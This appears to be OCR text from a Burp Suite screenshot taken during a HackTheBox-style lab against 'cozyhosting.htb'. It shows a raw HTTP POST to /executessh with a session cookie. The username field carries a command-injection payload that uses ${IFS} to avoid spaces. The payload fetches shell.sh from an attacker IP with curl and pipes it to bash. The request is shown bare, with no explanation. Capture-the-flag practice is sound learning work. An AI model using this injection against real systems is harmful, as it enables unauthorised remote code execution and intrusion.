 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=D70844F51303DB8177B2A99CF37D233D
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 host=blah&username=
test`curl${IFS}http://10.10.14.46/shell.sh${IFS}-o${IFS}/tmp/shell.sh|bash`;#